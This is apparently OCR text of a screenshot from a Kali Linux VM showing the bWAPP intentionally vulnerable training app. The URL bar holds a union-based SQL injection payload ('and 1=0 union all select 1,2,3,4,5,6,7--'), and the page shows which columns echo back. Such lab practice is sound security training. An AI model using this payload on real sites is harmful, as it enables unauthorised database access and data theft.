 bWAPP - SQL Injection
192.168.19.135/bWAPP/sqli_2.php?movie=2 and 1=0 union all select 1,2,3,4,5,6,7-- &action=go
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec bWAPP - Login
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
2 3 5 4 Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.